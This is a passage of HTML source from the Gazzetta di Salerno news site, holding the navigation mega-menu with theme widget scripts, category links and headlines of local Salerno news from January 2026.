block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2021";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5782";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" class="td-image-wrap " title="Cisl incalza Asl : “Basta incertezze sui servizi”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cisl incalza Asl : “Basta incertezze sui servizi”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" title="Cisl incalza Asl : “Basta incertezze sui servizi”">Cisl incalza Asl : “Basta incertezze sui servizi”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14894";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3724";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lectura-dantis-metelliana-gli-appuntamenti-2026/"  rel="bookmark" class="td-image-wrap " title="Lectura Dantis Metelliana, gli appuntamenti 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PHOTO-2026-01-22-15-45-38-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PHOTO-2026-01-22-15-45-38-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PHOTO-2026-01-22-15-45-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lectura Dantis Metelliana, gli appuntamenti 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lectura-dantis-metelliana-gli-appuntamenti-2026/"  rel="bookmark" title="Lectura Dantis Metelliana, gli appuntamenti 2026">Lectura Dantis Metelliana, gli appuntamenti 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Salerno scrive, il libro di Anna Savastano venerdì 23" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Salerno scrive, il libro di Anna Savastano venerdì 23" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" title="Salerno scrive, il libro di Anna Savastano venerdì 23">Salerno scrive, il libro di Anna Savastano venerdì 23</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2865";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "717";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
